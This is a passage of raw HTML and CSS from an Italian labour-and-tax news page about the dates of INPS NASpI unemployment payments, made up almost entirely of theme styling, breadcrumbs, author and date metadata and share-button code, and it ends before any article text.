.td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_67_rand_style td-element-style"><style>
.tdi_67_rand_style{
background-color:#1e73be !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_rand_style{
background-color:#1e73be !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_rand_style{
background-color:#1e73be !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tuttolavoro24.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="135864" data-autoload-tpl-id="143720" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="30">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-143720"
                    class="post-143720 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_68" class="tdc-zone"><div class="tdc_zone tdi_69  wpb_row td-pb-row"  >
<style scoped>.tdi_69{min-height:0}</style><div id="tdi_70" class="tdc-row"><div class="vc_row tdi_71  wpb_row td-pb-row" >
<style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}.tdi_71:before,.tdi_71:after{display:table}.tdi_71{margin-top:50px!important;margin-bottom:48px!important;padding-top:50px!important}.tdi_71 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_71{margin-bottom:20px!important}}</style><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_74 td_block_template_5">
<style>.tdi_74.td-a-rec{text-align:center}.tdi_74.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_74 .td-element-style{z-index:-1}.tdi_74 .td_spot_img_all img,.tdi_74 .td_spot_img_tl img,.tdi_74 .td_spot_img_tp img,.tdi_74 .td_spot_img_mob img{border-style:none}</style><div class="gptslot evo-masthead" data-adunitid="0" data-addesktop="true"></div></div><div class="td_block_wrap tdb_breadcrumbs tdi_75 td-pb-border-top td_block_template_5 tdb-breadcrumbs "  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:18px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_75 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_75{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://tuttolavoro24.it/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedi tutti gli articoli in Fisco &amp;amp; Tasse" class="tdb-entry-crumb" href="https://tuttolavoro24.it/category/fisco-tasse/">Fisco &amp; Tasse</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">NASpI oggi: INPS anticipa e sorprende con 2 date </span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://tuttolavoro24.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://tuttolavoro24.it/category/fisco-tasse/",
                                "name": "Fisco &amp; Tasse"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "NASpI oggi: INPS anticipa e sorprende con 2 date "                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_76 td-pb-border-top td_block_template_5 "   data-td-block-uid="tdi_76" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_76 .tdb-cat-bg{border-width:1px}.tdi_76 .tdb-cat-sep{font-size:14px}.tdi_76 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_76{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tuttolavoro24.it/category/fisco-tasse/" ><span class="tdb-cat-bg"></span>Fisco &amp; Tasse</a><a class="tdb-entry-category" href="https://tuttolavoro24.it/category/lavoro-e-diritti/" ><span class="tdb-cat-bg"></span>Lavoro &amp; Diritti</a></div></div><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_78{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_78,.tdi_78 .tdc-inner-columns{display:block}.tdi_78 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_78{position:relative!important;top:0;transform:none;-webkit-transform:none}}.tdi_78{width:calc(100% + (24px * 2))!important}.tdi_78 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_78{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_78{width:calc(100% + (20px * 2))!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{width:calc(100% + (14px * 2))!important}}</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80 .vc_column-inner>.wpb_wrapper,.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_80{padding-top:20px!important;position:relative}@media (max-width:767px){.tdi_80{padding-top:10px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><style>.tdi_79_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_81 td-pb-border-top td_block_template_5 tdb-cat-style3"   data-td-block-uid="tdi_81" >
<style>.tdi_81{margin-bottom:5px!important}@media (max-width:767px){.tdi_81{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdi_81 .tdb-cat-bg{border-width:1px}.tdi_81 .tdb-cat-sep{font-size:14px}.tdi_81 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_81{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tuttolavoro24.it/category/fisco-tasse/" ><span class="tdb-cat-bg"></span>Fisco &amp; Tasse</a><a class="tdb-entry-category" href="https://tuttolavoro24.it/category/lavoro-e-diritti/" ><span class="tdb-cat-bg"></span>Lavoro &amp; Diritti</a></div></div><div class="td_block_wrap tdb_single_author tdi_82 td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="tdi_82" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_82{display:inline-block}.tdi_82 .tdb-author-name-wrap{align-items:baseline}.tdi_82 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_82 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">di</span> <a class="tdb-author-name" href="https://tuttolavoro24.it/author/veronica/">Veronica Cellai</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_83 td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="tdi_83" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_83{display:inline-block}.tdi_83 svg{width:14px}.tdi_83 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-06-03T18:00:00+02:00">3 Giugno 2024</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_title tdi_84 tdb-single-title td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-bottom:5px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-right:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_84 .tdb-title-text{color:#000000;font-family:Verdana,Geneva,sans-serif!important;font-size:56px!important;line-height:1.2!important;font-weight:800!important}.tdi_84 .tdb-title-line:after{height:2px;bottom:40%}.tdi_84 .tdb-title-line{height:50px}.td-theme-wrap .tdi_84{text-align:left}.tdi_84 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_84 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">NASpI oggi: INPS anticipa e sorprende con 2 date [FOTO]</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_85" class="tdc-row"><div class="vc_row tdi_86 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_86,.tdi_86 .tdc-columns{min-height:0}.tdi_86,.tdi_86 .tdc-columns{display:block}.tdi_86 .tdc-columns{width:100%}.tdi_86:before,.tdi_86:after{display:table}</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_89 tdb-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_89" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_89 .td-audio-player{font-size:12px}.tdi_89 .tdb-caption-text{margin:6px 0 0}.tdi_89:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="415" 
                                        class="entry-thumb lazy" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20415'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2024/06/IMG_6846-696x415.jpeg" data-srcset="https://tuttolavoro24.it/wp-content/uploads/2024/06/IMG_6846-696x415.jpeg 696w, https://tuttolavoro24.it/wp-content/uploads/2024/06/IMG_6846-300x179.jpeg 300w, https://tuttolavoro24.it/wp-content/uploads/2024/06/IMG_6846-1024x611.jpeg 1024w, https://tuttolavoro24.it/wp-content/uploads/2024/06/IMG_6846-768x458.jpeg 768w, https://tuttolavoro24.it/wp-content/uploads/2024/06/IMG_6846-1068x637.jpeg 1068w, https://tuttolavoro24.it/wp-content/uploads/2024/06/IMG_6846.jpeg 1530w" data-sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="INPS" 
                                        title="INPS"
                                    />
                                    </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_90 td_block_template_5">
<style>.tdi_90.td-a-rec{text-align:center}.tdi_90.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_90 .td-element-style{z-index:-1}.tdi_90 .td_spot_img_all img,.tdi_90 .td_spot_img_tl img,.tdi_90 .td_spot_img_tp img,.tdi_90 .td_spot_img_mob img{border-style:none}</style><div id="video-evo-player" class="player_evolution"></div></div><div class="td_block_wrap tdb_single_post_share tdi_91  td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_91" >
<style>@media (max-width:767px){.tdi_91{margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_91 .td-post-sharing-visible{align-items:flex-start}.tdi_91 .td-social-handler .td-social-but-text{font-family:Verdana,Geneva,sans-serif!important}.tdi_91 .td-social-network{font-family:Verdana,Geneva,sans-serif!important}</style><div id="tdi_91" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest 